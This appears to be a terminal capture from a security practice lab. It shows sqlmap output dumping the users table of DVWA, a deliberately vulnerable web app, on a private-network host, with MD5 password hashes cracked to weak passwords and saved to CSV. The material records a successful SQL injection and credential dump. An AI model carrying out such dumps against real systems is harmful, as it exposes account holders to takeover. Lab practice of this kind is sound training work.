 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[03:42:45] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[03:42:45] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[03:42:45] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+-------------
-+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | failed_login
 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+-------------
-+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2020-05-13 23:14:55 | 0
 |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2020-05-13 23:14:55 | 0
 |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2020-05-13 23:14:55 | 0
 |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2020-05-13 23:14:55 | 0
 |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2020-05-13 23:14:55 | 0
 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+-------------
-+
[03:42:45] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.213.136/dump/dvwa/users.csv'
[03:42:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.213.136'
[03:42:45] [WARNING] you haven't updated sqlmap for more than 105 days!!!
[*] ending @ 03:42:45 /2020-05-17/
root@kali:~/桌面#